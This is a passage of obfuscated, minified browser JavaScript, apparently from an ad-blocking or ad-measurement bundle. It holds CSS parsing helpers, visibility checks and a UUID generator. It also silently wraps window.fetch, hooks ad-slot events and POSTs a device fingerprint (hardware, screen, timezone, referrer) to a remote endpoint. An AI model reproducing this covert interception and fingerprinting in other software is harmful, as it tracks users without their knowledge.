Ej=a2K;if(O[Ej(0x37a)](Y))return O[Ej(0x9ba)](Y);let j=Y,p=Y[0x0];'/'===p?p='/'===Y[0x1]?'//':'/':'_'!==p&&'*'!==p&&'$'!==p&&'#'!==p&&'+'!==p&&'&'!==p&&(p='');const d=h(j,p[Ej(0x101a)]);if(!d&&(j=j[Ej(0xeff)](),O[Ej(0x37a)](j))){const S=O[Ej(0x9ba)](j);return O[Ej(0x54c)](Y,S),S;}const N=d?'':E(j,p[Ej(0x101a)]),F=j[Ej(0x789)](0x0,p[Ej(0x101a)]+N[Ej(0x101a)]),W=Object[Ej(0xa30)]({'basename':j[Ej(0x789)](F[Ej(0x101a)]),'name':j[Ej(0x789)](p[Ej(0x101a)]),'hack':p,'vendor':N,'prefix':F,'custom':d});return O[Ej(0x54c)](Y,W),W;};function h(Y,j){const Ep=a2K;return j=j||0x0,Y[Ep(0x101a)]-j>=0x2&&Y[Ep(0xcee)](j)===q&&Y[Ep(0xcee)](j+0x1)===q;}function E(Y,j){const Ed=a2K;if(j=j||0x0,Y[Ed(0x101a)]-j>=0x3&&Y[Ed(0xcee)](j)===q&&Y[Ed(0xcee)](j+0x1)!==q){const p=Y[Ed(0xfee)]('-',j+0x2);if(-0x1!==p)return Y[Ed(0x21c)](j,p+0x1);}return'';}},0x18bf:(G,m,U)=>{'use strict';U['d'](m,{'D':()=>J,'l':()=>h});var v=U(0x11ac);const O=0x5c,q=0x22,z=0x27;function J(E){const EN=a2K,Y=E[EN(0x101a)],j=E[EN(0xcee)](0x0),p=j===q||j===z?0x1:0x0,d=0x1===p&&Y>0x1&&E[EN(0xcee)](Y-0x1)===j?Y-0x2:Y-0x1;let N='';for(let F=p;F<=d;F++){let W=E[EN(0xcee)](F);if(W===O){if(F===d){F!==Y-0x1&&(N=E[EN(0x789)](F+0x1));break;}if(W=E[EN(0xcee)](++F),(0x0,v['Mi'])(O,W)){const S=F-0x1,B=(0x0,v['KJ'])(E,S);F=B-0x1,N+=(0x0,v['sR'])(E[EN(0x21c)](S+0x1,B));}else 0xd===W&&0xa===E[EN(0xcee)](F+0x1)&&F++;}else N+=E[F];}return N;}function h(E,Y){const EF=a2K,j=Y?'\x27':'\x22',p=Y?z:q;let d='',N=!0x1;for(let F=0x0;F<E[EF(0x101a)];F++){const W=E[EF(0xcee)](F);0x0!==W?W<=0x1f||0x7f===W?(d+='\x5c'+W[EF(0xd3c)](0x10),N=!0x0):W===p||W===O?(d+='\x5c'+E[EF(0x2f0)](F),N=!0x1):(N&&((0x0,v['tB'])(W)||(0x0,v['i0'])(W))&&(d+='\x20'),d+=E[EF(0x2f0)](F),N=!0x1):d+='�';}return j+d+j;}},0x15b1:(G,m,U)=>{'use strict';U['d'](m,{'D':()=>Y,'l':()=>j});var v=U(0x11ac);const O=0x20,q=0x5c,z=0x22,J=0x27,h=0x28,E=0x29;function Y(p){const EW=a2K,N=p[EW(0x101a)];let F=0x4,W=p[EW(0xcee)](N-0x1)===E?N-0x2:N-0x1,S='';for(;F<W&&(0x0,v['i0'])(p[EW(0xcee)](F));)F++;for(;F<W&&(0x0,v['i0'])(p[EW(0xcee)](W));)W--;for(let B=F;B<=W;B++){let H=p[EW(0xcee)](B);if(H===q){if(B===W){B!==N-0x1&&(S=p[EW(0x789)](B+0x1));break;}if(H=p[EW(0xcee)](++B),(0x0,v['Mi'])(q,H)){const A=B-0x1,R=(0x0,v['KJ'])(p,A);B=R-0x1,S+=(0x0,v['sR'])(p[EW(0x21c)](A+0x1,R));}else 0xd===H&&0xa===p[EW(0xcee)](B+0x1)&&B++;}else S+=p[B];}return S;}function j(p){const Ea=a2K;let N='',F=!0x1;for(let W=0x0;W<p[Ea(0x101a)];W++){const S=p[Ea(0xcee)](W);0x0!==S?S<=0x1f||0x7f===S?(N+='\x5c'+S[Ea(0xd3c)](0x10),F=!0x0):S===O||S===q||S===z||S===J||S===h||S===E?(N+='\x5c'+p[Ea(0x2f0)](W),F=!0x1):(F&&(0x0,v['tB'])(S)&&(N+='\x20'),N+=p[Ea(0x2f0)](W),F=!0x1):N+='�';}return Ea(0xd62)+N+')';}},0x2495:(G,m,U)=>{'use strict';const ES=a2K;U['d'](m,{'j':()=>Y});const {hasOwnProperty:v}=Object[ES(0xc29)],O=function(){};function q(j){const EB=ES;return EB(0xd61)==typeof j?j:O;}function z(j,p){return function(d,N,F){const EH=a2K;d[EH(0xa26)]===p&&j[EH(0xd06)](this,d,N,F);};}function J(j,p){const Eu=ES,d=p[Eu(0x7b8)],N=[];for(const F in d){if(!0x1===v[Eu(0xd06)](d,F))continue;let W=d[F];const S={'name':F,'type':!0x1,'nullable':!0x1};Array[Eu(0xd94)](W)||(W=[W]);for(const B of W)null===B?S[Eu(0x27d)]=!0x0:Eu(0x25b)==typeof B?S[Eu(0xa26)]=Eu(0xd79):Array[Eu(0xd94)](B)&&(S[Eu(0xa26)]=Eu(0x424));S[Eu(0xa26)]&&N[Eu(0xc67)](S);}return N[Eu(0x101a)]?{'context':p[Eu(0x904)],'fields':N}:null;}function h(j,p){const EA=ES,d=j[EA(0x3cf)][EA(0x103c)](),N=j[EA(0xc9a)],F=EA(0x25b)==typeof N;return p&&d[EA(0x3b0)](),function(W,S,B,H){const Eo=EA;let A;F&&(A=S[N],S[N]=W);for(const R of d){const w=W[R[Eo(0x8c4)]];if(!R[Eo(0x27d)]||w){if(Eo(0x424)===R[Eo(0xa26)]){if(p?w[Eo(0x60f)](H,!0x1):w[Eo(0xb72)](H,!0x1))return!0x0;}else{if(B(w))return!0x0;}}}F&&(S[N]=A);};}function E({StyleSheet:j,Atrule:p,Rule:d,Block:N,DeclarationList:F}){return{'Atrule':{'StyleSheet':j,'Atrule':p,'Rule':d,'Block':N},'Rule':{'StyleSheet':j,'Atrule':p,'Rule':d,'Block':N},'Declaration':{'StyleSheet':j,'Atrule':p,'Rule':d,'Block':N,'DeclarationList':F}};}function Y(j){const Ew=ES,N=function(w){const ER=a2K,C={};for(const Q in w[ER(0xd79)])if(v[ER(0xd06)](w[ER(0xd79)],Q)){const M=w[ER(0xd79)][Q];if(!M[ER(0x7b8)])throw new Error(ER(0x54b)+Q+ER(0x274));C[Q]=J(0x0,M);}return C;}(j),F={},W={},S=Symbol(Ew(0xe14)),B=Symbol(Ew(0x4c4));for(const w in N)v[Ew(0xd06)](N,w)&&null!==N[w]&&(F[w]=h(N[w],!0x1),W[w]=h(N[w],!0x0));const H=E(F),A=E(W),R=function(C,Q){const EQ=Ew;function M(T,Z,L){const EC=a2K,X=D[EC(0xd06)](x,T,Z,L);return X===S||X!==B&&(!(!b[EC(0x8be)](T[EC(0xa26)])||!b[T[EC(0xa26)]](T,x,M,P))||V[EC(0xd06)](x,T,Z,L)===S);}let D=O,V=O,b=F,P=(T,Z,L,X)=>T||M(Z,L,X);const x={'break':S,'skip':B,'root':C,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(EQ(0xd61)==typeof Q)D=Q;else{if(Q&&(D=q(Q[EQ(0x899)]),V=q(Q[EQ(0x103e)]),Q[EQ(0x3b0)]&&(b=W),Q[EQ(0xb08)])){if(H[EQ(0x8be)](Q[EQ(0xb08)]))b=Q[EQ(0x3b0)]?A[Q[EQ(0xb08)]]:H[Q[EQ(0xb08)]];else{if(!N[EQ(0x8be)](Q[EQ(0xb08)]))throw new Error(EQ(0xd9f)+Q[EQ(0xb08)]+EQ(0x23c)+Object[EQ(0xf9b)](N)[EQ(0x1ad)]()[EQ(0x72d)](',\x20')+')');}D=z(D,Q[EQ(0xb08)]),V=z(V,Q[EQ(0xb08)]);}}if(D===O&&V===O)throw new Error(EQ(0xb3e));M(C);};return R[Ew(0xf30)]=S,R[Ew(0xa5b)]=B,R[Ew(0x81f)]=function(C,Q){let M=null;return R(C,function(D,f,V){const EM=a2K;if(Q[EM(0xd06)](this,D,f,V))return M=D,S;}),M;},R[Ew(0x954)]=function(C,Q){let M=null;return R(C,{'reverse':!0x0,'enter'(D,f,V){const ED=a2K;if(Q[ED(0xd06)](this,D,f,V))return M=D,S;}}),M;},R[Ew(0x80a)]=function(C,Q){const M=[];return R(C,function(D,f,V){const Ef=a2K;Q[Ef(0xd06)](this,D,f,V)&&M[Ef(0xc67)](D);}),M;},R;}}},K={};function y(l){const EV=a2K;var G=K[l];if(void 0x0!==G)return G[EV(0xe16)];var m=K[l]={'exports':{}};return g[l](m,m[EV(0xe16)],y),m[EV(0xe16)];}y['d']=(l,G)=>{const Eb=a2K;for(var m in G)y['o'](G,m)&&!y['o'](l,m)&&Object[Eb(0xede)](l,m,{'enumerable':!0x0,'get':G[m]});},y['g']=(function(){const EP=a2K;if(EP(0x600)==typeof globalThis)return globalThis;try{return this||new Function(EP(0xf4a))();}catch(l){if(EP(0x600)==typeof window)return window;}}()),y['o']=(l,G)=>Object[Ex(0xc29)][Ex(0x8be)][Ex(0xd06)](l,G),y['r']=l=>{const ET=Ex;ET(0x560)!=typeof Symbol&&Symbol[ET(0x7d4)]&&Object[ET(0xede)](l,Symbol[ET(0x7d4)],{'value':ET(0xb03)}),Object[ET(0xede)](l,ET(0x758),{'value':!0x0});};var s={};((()=>{'use strict';const Yg=Ex;var g0=y(0x6f7),g1=y(0x23b5),g2=y(0x4c5),g3=y(0x18f7),g4=y(0x1d7d);async function g5(yw,yC){const EZ=a2K;try{const yQ=EZ(0x4e6)[EZ(0x82f)](Date[EZ(0x999)](),'_')[EZ(0x82f)](g3['A'][EZ(0x2eb)](0x6,0xa));try{window[EZ(0x59d)]=window[EZ(0x59d)]||{},window[EZ(0x59d)][EZ(0x1d4)]=window[EZ(0x59d)][EZ(0x1d4)]||[],window[EZ(0x59d)][EZ(0x1d4)][EZ(0xc67)](()=>{const Ec=EZ;try{var yM,yD,yf,yV,yb;const yP=null===(yM=(yD=window[Ec(0x59d)])[Ec(0x911)])||void 0x0===yM?void 0x0:yM[Ec(0xd06)](yD);if(!yP)return;const yx=[];let yT=null,yZ=0x0;function yc(yi){const EL=Ec;try{var yk,yI;return{'divId':null==yi||null===(yk=yi[EL(0x8f3)])||void 0x0===yk?void 0x0:yk[EL(0xd06)](yi),'path':null==yi||null===(yI=yi[EL(0x1f1)])||void 0x0===yI?void 0x0:yI[EL(0xd06)](yi)};}catch(s0){return;}}function yL(){const EX=Ec;if(null!==yT)return;const yi=Date[EX(0x999)](),yk=Math[EX(0xfcc)](0x0,0x7d0-(yi-yZ));yT=window[EX(0x7b5)](async()=>{const Ei=EX,yI=yx[Ei(0x8fa)](0x0,yx[Ei(0x101a)]);if(yT=null,yI[Ei(0x101a)]){yZ=Date[Ei(0x999)]();try{const s0=yI[Ei(0xe31)](s1=>{const Ek=Ei;var s2,s3,s4,s5,s6,s7,s8,s9,sg;return{'run_id':yQ,'domain':location[Ek(0x710)],'url':location[Ek(0x8e0)],'timestamp':new Date()[Ek(0x596)](),'is_adblock':yC,'event_type':s1[Ek(0x2a7)],'client_ts':s1['ts'],'slot_div_id':null===(s2=s1[Ek(0x4c3)])||void 0x0===s2?void 0x0:s2[Ek(0x72c)],'slot_path':null===(s3=s1[Ek(0x4c3)])||void 0x0===s3?void 0x0:s3[Ek(0xc0b)],'is_empty':null!==(s4=s1[Ek(0x8cb)])&&void 0x0!==s4?s4:null,'size':null!=s1[Ek(0x5a6)]?((()=>{const Et=Ek;try{return JSON[Et(0x74d)](s1[Et(0x5a6)]);}catch(sK){return String(s1[Et(0x5a6)]);}})()):null,'line_item_id':null!==(s5=s1[Ek(0x629)])&&void 0x0!==s5?s5:null,'creative_id':null!==(s6=s1[Ek(0x101c)])&&void 0x0!==s6?s6:null,'advertiser_id':null!==(s7=s1[Ek(0xb34)])&&void 0x0!==s7?s7:null,'service_name':null!==(s8=s1[Ek(0x6b0)])&&void 0x0!==s8?s8:null,'fetch_params':null!==(s9=s1[Ek(0xe2e)])&&void 0x0!==s9?s9:[],'gpt_fetch_slots':null!==(sg=s1[Ek(0x22f)])&&void 0x0!==sg?sg:[]};});await g6(yw,Ei(0x227),s0);}catch(s1){}}},yk);}function yX(yi){const EI=Ec;try{yx[EI(0xc67)](yi),yL();}catch(yk){}}if(yC){const yi=window[Ec(0xdbb)];window[Ec(0xdbb)]=function(){const Y0=Ec;for(var yk=arguments[Y0(0x101a)],yI=new Array(yk),s0=0x0;s0<yk;s0++)yI[s0]=arguments[s0];const s1=(0x0,g0['Xz'])(yI[0x0]);let s2=!0x1;try{if((0x0,g0['EW'])(s1[Y0(0x8e0)])){const s4=(0x0,g0['sH'])(s1[Y0(0x8e0)])[Y0(0x3d9)],s5=new URL(s4);s5&&Y0(0xf8d)===s5[Y0(0xf21)]&&(s2=!0x0);}else s2=Y0(0xf8d)===s1[Y0(0xf21)];}catch(s6){g4['A'][Y0(0xf6b)](Y0(0xa71),s1);}if(!s2)return yi[Y0(0xe40)](this,yI);const s3=(s7,s8)=>{const Y1=Y0;try{const s9=s7[Y1(0xf0b)](',')[Y1(0xe31)](ss=>ss[Y1(0x9a5)]()),sg=s8[Y1(0xf0b)](',')[Y1(0xe31)](ss=>ss[Y1(0x9a5)]()),sK=ss=>ss[Y1(0xf0b)]('/')[Y1(0x103c)](0x1)[Y1(0xe31)](sl=>parseInt(sl,0xa)),sy=ss=>'/'+ss[Y1(0xe31)](sl=>sl<0x0||sl>=s9[Y1(0x101a)]?'':s9[sl])[Y1(0x72d)]('/')[Y1(0xbbf)](':',',');return sg[Y1(0xe31)](sK)[Y1(0xe31)](sy);}catch(ss){return[];}};return yi[Y0(0xe40)](this,yI)[Y0(0xa86)](s7=>(s7[Y0(0x4d5)]()[Y0(0x1043)]()[Y0(0xa86)](s8=>{const Y2=Y0;var s9,sg;yX({'event_type':Y2(0xbec),'ts':new Date()[Y2(0x596)](),'fetchParams':[{'key':Y2(0x57c),'value':s1[Y2(0xd3c)]()},{'key':Y2(0xdda),'value':(0x0,g0['EW'])(s1[Y2(0x8e0)])?(0x0,g0['sH'])(s1[Y2(0x8e0)])[Y2(0x3d9)]:s1[Y2(0xd3c)]()},{'key':Y2(0x5b7),'value':s7[Y2(0x5b7)][Y2(0xd3c)]()},{'key':Y2(0x7e0),'value':s8[Y2(0x103c)](0x0,0x3e8)}],'gptFetchSlots':s3(null!==(s9=s1[Y2(0x1058)][Y2(0x9ba)](Y2(0xe09)))&&void 0x0!==s9?s9:'',null!==(sg=s1[Y2(0x1058)][Y2(0x9ba)](Y2(0xf1c)))&&void 0x0!==sg?sg:'')});}),s7),s7=>{const Y3=Y0;var s8,s9;return yX({'event_type':Y3(0xbec),'ts':new Date()[Y3(0x596)](),'fetchParams':[{'key':Y3(0x57c),'value':s1[Y3(0xd3c)]()},{'key':Y3(0xdda),'value':(0x0,g0['EW'])(s1[Y3(0x8e0)])?(0x0,g0['sH'])(s1[Y3(0x8e0)])[Y3(0x3d9)]:s1[Y3(0xd3c)]()},{'key':Y3(0x5b7),'value':Y3(0xf6b)},{'key':Y3(0xf6b),'value':s7[Y3(0xd3c)]()}],'gptFetchSlots':s3(null!==(s8=s1[Y3(0x1058)][Y3(0x9ba)](Y3(0xe09)))&&void 0x0!==s8?s8:'',null!==(s9=s1[Y3(0x1058)][Y3(0x9ba)](Y3(0xf1c)))&&void 0x0!==s9?s9:'')}),Promise[Y3(0x975)](s7);});};}null===(yf=yP[Ec(0x3e6)])||void 0x0===yf||yf[Ec(0xd06)](yP,Ec(0x925),yk=>{const Y4=Ec;try{yX({'event_type':Y4(0x925),'ts':new Date()[Y4(0x596)](),'slot':yc(null==yk?void 0x0:yk[Y4(0x4c3)]),'size':null==yk?void 0x0:yk[Y4(0x5a6)],'serviceName':null==yk?void 0x0:yk[Y4(0x6b0)]});}catch(yI){}}),null===(yV=yP[Ec(0x3e6)])||void 0x0===yV||yV[Ec(0xd06)](yP,Ec(0xd18),yk=>{const Y5=Ec;try{yX({'event_type':Y5(0xd18),'ts':new Date()[Y5(0x596)](),'slot':yc(null==yk?void 0x0:yk[Y5(0x4c3)]),'size':null==yk?void 0x0:yk[Y5(0x5a6)],'lineItemId':null==yk?void 0x0:yk[Y5(0x629)],'advertiserId':null==yk?void 0x0:yk[Y5(0xb34)],'creativeId':null==yk?void 0x0:yk[Y5(0x101c)],'serviceName':null==yk?void 0x0:yk[Y5(0x6b0)]});}catch(yI){}}),null===(yb=yP[Ec(0x3e6)])||void 0x0===yb||yb[Ec(0xd06)](yP,Ec(0x58c),yk=>{const Y6=Ec;try{yX({'event_type':Y6(0x58c),'ts':new Date()[Y6(0x596)](),'slot':yc(null==yk?void 0x0:yk[Y6(0x4c3)]),'isEmpty':null==yk?void 0x0:yk[Y6(0x8cb)],'size':null==yk?void 0x0:yk[Y6(0x5a6)],'lineItemId':null==yk?void 0x0:yk[Y6(0x629)],'creativeId':null==yk?void 0x0:yk[Y6(0x101c)],'serviceName':null==yk?void 0x0:yk[Y6(0x6b0)]});}catch(yI){}});}catch(yk){}});}catch(yM){}((async()=>{const Y7=EZ;await g6(yw,Y7(0xe8f),{'run_id':yQ,'type':Y7(0x83f),'domain':location[Y7(0x710)],'timestamp':new Date()[Y7(0x596)](),'url':location[Y7(0x8e0)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':yC,'client':g7(),'admiral':[]});})());}catch(yD){g4['A'][EZ(0xf8e)](EZ(0x995),yD);}}async function g6(yw,yC,yQ){const Y8=a2K;try{const yM=g1['A'][Y8(0xf2d)]+Y8(0x73e)[Y8(0x82f)](yC),yD=(0x0,g0['Wq'])({'protectUrlContext':yw,'url':yM,'kind':g0['MN'][Y8(0x7e5)],'endpoint':g1['A'][Y8(0xf2d)]});await fetch(yD,{'method':Y8(0xc53),'headers':{'Content-Type':Y8(0x346)},'body':JSON[Y8(0x74d)](yQ),'keepalive':!0x0});}catch(yf){}}function g7(){const Y9=a2K;try{const yw=window[Y9(0xf16)],yC=navigator;return{'user_agent':navigator[Y9(0xfe2)],'language':navigator[Y9(0x52d)],'languages':navigator[Y9(0xcd0)],'platform':navigator[Y9(0x362)],'hardware_concurrency':null==yC?void 0x0:yC[Y9(0x93b)],'device_memory':null==yC?void 0x0:yC[Y9(0xb04)],'screen':{'width':screen[Y9(0x67e)],'height':screen[Y9(0xe02)],'pixel_ratio':window[Y9(0x1e9)]},'viewport':yw?{'width':yw[Y9(0x67e)],'height':yw[Y9(0xe02)],'scale':yw[Y9(0x3b7)]}:void 0x0,'timezone':Intl[Y9(0x6e1)]()[Y9(0x33d)]()[Y9(0xc3a)],'url':location[Y9(0x8e0)],'referrer':document[Y9(0xe2f)]};}catch(yQ){return{'user_agent':navigator[Y9(0xfe2)]};}}var g8=y(0x1fae),g9=y(0x261a);const gg=yw=>g9['A'][Yg(0x9ba)]()[Yg(0xa10)][Yg(0xd06)](yw[Yg(0xeff)](),/\-[a-z]/g,yC=>yC[0x1][Yg(0x517)]()),gK=yw=>g9['A'][Yg(0x9ba)]()[Yg(0xa10)][Yg(0xd06)](yw,/[A-Z]/g,yC=>'-'[Yg(0x82f)](yC[Yg(0xeff)]()));var gy=y(0x2125),gs=y(0x14a1),gl=y(0x1974);class gG{static[Yg(0x51e)](yw){const YK=Yg;return!!(yw&&yw instanceof Element)&&YK(0x1a3)===window[YK(0xfed)](yw)[YK(0xea4)];}static[Yg(0x7b9)](yw){const Yy=Yg;return!!(yw&&yw instanceof Element)&&Yy(0x26d)===window[Yy(0xfed)](yw)[Yy(0xba5)];}static[Yg(0xe62)](yw){const Ys=Yg;if(!(yw&&yw instanceof Element))return!0x1;let yC=!0x1;const yQ=g9['A'][Ys(0x9ba)](window)[Ys(0x104a)][Ys(0x9ba)][Ys(0xd06)](yw)[Ys(0xea4)],yM=window[Ys(0xfed)](yw);return Ys(0x1a3)===yM[Ys(0xea4)]&&(g9['A'][Ys(0x9ba)](window)[Ys(0x104a)][Ys(0x9ba)][Ys(0xd06)](yw)[Ys(0xea4)]=Ys(0xe2d),Ys(0x1a3)===yM[Ys(0xea4)]&&(yC=!0x0)),''===yQ?g9['A'][Ys(0x9ba)](window)[Ys(0x104a)][Ys(0x9ba)][Ys(0xd06)](yw)[Ys(0x4ce)](Ys(0xea4)):g9['A'][Ys(0x9ba)](window)[Ys(0x104a)][Ys(0x9ba)][Ys(0xd06)](yw)[Ys(0xea4)]=yQ,yC;}static[Yg(0xfca)](yw){const Yl=Yg;let yC=yw[Yl(0x5e1)];for(;yC;){if(this[Yl(0x51e)](yC))return!0x0;yC=yC[Yl(0x5e1)];}return!0x1;}static async[Yg(0x677)](yw){const YG=Yg;return yw instanceof HTMLIFrameElement?await this[YG(0x64f)](yw):yw instanceof Element&&this[YG(0xcff)](yw);}static async[Yg(0x64f)](yw){const Ym=Yg,yC=new gm(yw);return await yC[Ym(0x3a3)]();}static[Yg(0xcff)](yw){const YU=Yg;if(!yw||!document[YU(0x1024)](yw))return!0x1;if(this[YU(0xe62)](yw))return g4['A'][YU(0xf8e)](YU(0xaf2)),!0x1;const yC=yw[YU(0xe81)]();return!(yC['x']+window[YU(0x658)]+yC[YU(0x67e)]<-0x1f4&&(g4['A'][YU(0xf8e)](YU(0x1000)),g4['A'][YU(0xf8e)](YU(0xfab)[YU(0x82f)](yC['x'],YU(0x2fd))[YU(0x82f)](yC['y'],YU(0xad2))[YU(0x82f)](window[YU(0x658)],YU(0x7ea))[YU(0x82f)](window[YU(0x540)],YU(0x938))[YU(0x82f)](yC[YU(0x67e)],YU(0x901))[YU(0x82f)](yC[YU(0xe02)])),0x1));}static[Yg(0x3ee)](yw){const YO=Yg;return(function(){const Yv=a2K,yC=window[Yv(0xfed)](yw);return Yv(0xdc4)===yw[Yv(0xcb3)][Yv(0xeff)]()||!(Yv(0xee7)!==yw[Yv(0xcb3)][Yv(0xeff)]()||!(yw[Yv(0xc9d)]||yC[Yv(0x662)]&&Yv(0x1a3)!==yC[Yv(0x662)]))||!(Yv(0x524)!==yw[Yv(0xcb3)][Yv(0xeff)]()||!yC[Yv(0x662)]||Yv(0x1a3)===yC[Yv(0x662)])||'a'===yw[Yv(0xcb3)][Yv(0xeff)]();}())&&this[YO(0x3a3)](yw);}static[Yg(0x3a3)](yw){const Yq=Yg,yC=window[Yq(0xfed)](yw);if(Yq(0x1a3)===yC[Yq(0xea4)])return!0x1;if(Yq(0x287)!==yC[Yq(0xba5)])return!0x1;if(parseFloat(yC[Yq(0xf6a)])<0.2)return!0x1;if(yw[Yq(0x103a)]<0xa||yw[Yq(0xdba)]<0xa)return!0x1;let yQ=yw[Yq(0xca2)];for(;yQ;){if(this[Yq(0xe62)](yQ))return!0x1;yQ=yQ[Yq(0xca2)];}return!0x0;}static async[Yg(0xf4e)](yw){const Yz=Yg;for(const yQ of Array[Yz(0xeab)](yw[Yz(0xa9b)](Yz(0xee7))))if(gG[Yz(0x3ee)](yQ))return!0x0;for(const yM of Array[Yz(0xeab)](yw[Yz(0xa9b)](Yz(0xdc4))))if(gG[Yz(0x3ee)](yM))return!0x0;for(const yD of Array[Yz(0xeab)](yw[Yz(0xa9b)](Yz(0x524))))if(gG[Yz(0x3ee)](yD))return!0x0;for(const yf of Array[Yz(0xeab)](yw[Yz(0xa9b)]('a')))if(gG[Yz(0x3ee)](yf))return!0x0;const yC=[];for(const yV of Array[Yz(0xeab)](yw[Yz(0xa9b)](Yz(0xc34)))){const yb=new gm(yV);yC[Yz(0xc67)](yb[Yz(0x3a3)]());}return(await Promise[Yz(0xeb1)](yC))[Yz(0x481)](yP=>!0x0===yP);}static[Yg(0xd0d)](yw){const YJ=Yg;gm[YJ(0x7df)](yw);}}class gm{constructor(yw){const Yh=Yg;this[Yh(0xc34)]=yw,(0x0,gy['A'])(this,Yh(0x6f2),void 0x0),(0x0,gy['A'])(this,Yh(0x7a0),!0x1),(0x0,gy['A'])(this,Yh(0x105f),0x0);}[Yg(0x3a3)](){return(0x0,gl['c'])(yw=>{const Yn=a2K;if(!gG[Yn(0x3a3)](this[Yn(0xc34)]))return yw(!0x1);this[Yn(0x105f)]&&window[Yn(0xca6)](this[Yn(0x105f)]),this[Yn(0x105f)]=g9['A'][Yn(0x9ba)](window)[Yn(0x779)][Yn(0xd06)](window,()=>{const Ye=Yn;if(this[Ye(0x7a0)])return void window[Ye(0xca6)](this[Ye(0x105f)]);if(!this[Ye(0xc34)]||!g9['A'][Ye(0x9ba)]()[Ye(0x6d9)][Ye(0x9ba)][Ye(0xd06)](this[Ye(0xc34)]))return window[Ye(0xca6)](this[Ye(0x105f)]),yw(!0x1);this[Ye(0x6f2)]=new MessageChannel(),this[Ye(0x6f2)][Ye(0xbb0)][Ye(0xa24)]=yQ=>{const Yr=Ye,yM=g9['A'][Yr(0x9ba)]()[Yr(0xe50)][Yr(0x9ba)][Yr(0xd06)](yQ);if(Yr(0x25b)==typeof yM&&(0x0,gs['_'])(yM)){this[Yr(0x7a0)]=!0x0;const yD=(0x0,gs['ks'])(yM);yD===gm[Yr(0x726)]?yw(!0x0):yD===gm[Yr(0x1050)]&&yw(!0x1);}};const yC=(0x0,gs['md'])(gm[Ye(0x7c9)]);g9['A'][Ye(0x9ba)]()[Ye(0x6d9)][Ye(0x9ba)][Ye(0xd06)](this[Ye(0xc34)])[Ye(0x21a)](yC,'*',[this[Ye(0x6f2)][Ye(0xbcd)]]);},0xc8),g9['A'][Yn(0x9ba)](window)[Yn(0xbfc)][Yn(0xd06)](window,()=>{const YE=Yn;this[YE(0x7a0)]||(window[YE(0xca6)](this[YE(0x105f)]),yw(!0x1));},0xbb8);});}[Yg(0x1de)](){const YY=Yg;this[YY(0x105f)]&&window[YY(0xca6)](this[YY(0x105f)]),this[YY(0x6f2)][YY(0xbb0)][YY(0xa24)]=null,this[YY(0x6f2)][YY(0xbcd)][YY(0xa24)]=null;}static[Yg(0x7df)](yw){const Yj=Yg;g9['A'][Yj(0x9ba)](yw)[Yj(0x475)][Yj(0xd06)](yw,Yj(0xe18),async yC=>{const Yp=Yj,yQ=g9['A'][Yp(0x9ba)]()[Yp(0xe50)][Yp(0x9ba)][Yp(0xd06)](yC);if(Yp(0x25b)!=typeof yQ||!(0x0,gs['_'])(yQ))return;const yM=(0x0,gs['ks'])(yQ);if(yM!==this[Yp(0x7c9)]&&yM!==this[Yp(0x922)])return;const yD=yC[Yp(0x3f8)][0x0];yD[Yp(0x21a)]((0x0,gs['md'])(gm[Yp(0xee0)]));const yf=await gG[Yp(0xf4e)](yw[Yp(0xd73)])?gm[Yp(0x726)]:gm[Yp(0x1050)];yD[Yp(0x21a)]((0x0,gs['md'])(yf));});}}(0x0,gy['A'])(gm,Yg(0x7c9),Yg(0x2f6)),(0x0,gy['A'])(gm,Yg(0x922),Yg(0x898)),(0x0,gy['A'])(gm,Yg(0xee0),Yg(0x1bf)),(0x0,gy['A'])(gm,Yg(0x726),Yg(0x1051)),(0x0,gy['A'])(gm,Yg(0x1050),Yg(0xdac));var gU=y(0x190b),gv=y(0x758),gO=y(0xff7),gq=y(0x215e),gz=y(0x1ce9);const gJ=async yw=>(0x0,gl['c'])(yC=>setTimeout(yC,yw));function gh(yw){const Yd=Yg,yC=Yd(0xa20)[Yd(0x82f)](yw,'\x27'),yQ=/^\s*([a-z-]*)(.*)$/i[Yd(0xe94)](yw);if(!yQ)throw new Error(yC);const yM=yQ[0x1]||void 0x0,yD=[],yf=/([.:#][\w-]+|\[.+?\])/gi;let yV=null;for(;null!==(yV=yf[Yd(0xe94)](yQ[0x2]));){const yx=yV[0x0];switch(yx[0x0]){case'.':yD[Yd(0xc67)]({'name':Yd(0x40b),'value':yx[Yd(0x103c)](0x1)});break;case'#':yD[Yd(0xc67)]({'name':'id','value':yx[Yd(0x103c)](0x1)});break;case'[':{const yT=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Yd(0xe94)](yx);if(!yT)return;var yb,yP;yD[Yd(0xc67)]({'name':yT[0x1],'value':null!==(yb=null!==(yP=yT[0x4])&&void 0x0!==yP?yP:yT[0x5])&&void 0x0!==yb?yb:''});break;}default:return;}}return{'tag':yM,'attributes':yD};}const gn={'randomUUID':Yg(0x560)!=typeof crypto&&crypto[Yg(0xa2c)]&&crypto[Yg(0xa2c)][Yg(0x4e9)](crypto)};let gr;const gE=new Uint8Array(0x10);function gY(){const YN=Yg;if(!gr){if(YN(0x560)==typeof crypto||!crypto[YN(0xf28)])throw new Error(YN(0x79f));gr=crypto[YN(0xf28)][YN(0x4e9)](crypto);}return gr(gE);}const gj=[];for(let yw=0x0;yw<0x100;++yw)gj[Yg(0xc67)]((yw+0x100)[Yg(0xd3c)](0x10)[Yg(0x103c)](0x1));const gp=function(yC,yQ,yM){const YF=Yg;if(gn[YF(0xa2c)]&&!yQ&&!yC)return gn[YF(0xa2c)]();const yD=(yC=yC||{})[YF(0xfb6)]||(yC[YF(0x6be)]||gY)();if(yD[0x6]=0xf&yD[0x6]|0x40,yD[0x8]=0x3f&yD[0x8]|0x80,yQ){yM=yM||0x0;for(let yf=0x0;yf<0x10;++yf)yQ[yM+yf]=yD[yf];return yQ;}return function(yV,yb=0x0){const YW=YF;return(gj[yV[yb+0x0]]+gj[yV[yb+0x1]]+gj[yV[yb+0x2]]+gj[yV[yb+0x3]]+'-'+gj[yV[yb+0x4]]+gj[yV[yb+0x5]]+'-'+gj[yV[yb+0x6]]+gj[yV[yb+0x7]]+'-'+gj[yV[yb+0x8]]+gj[yV[yb+0x9]]+'-'+gj[yV[yb+0xa]]+gj[yV[yb+0xb]]+gj[yV[yb+0xc]]+gj[yV[yb+0xd]]+gj[yV[yb+0xe]]+gj[yV[yb+0xf]])[YW(0xeff)]();}(yD);},gd=yC=>{const Ya=Yg;if(Object[Ya(0xe5b)])return 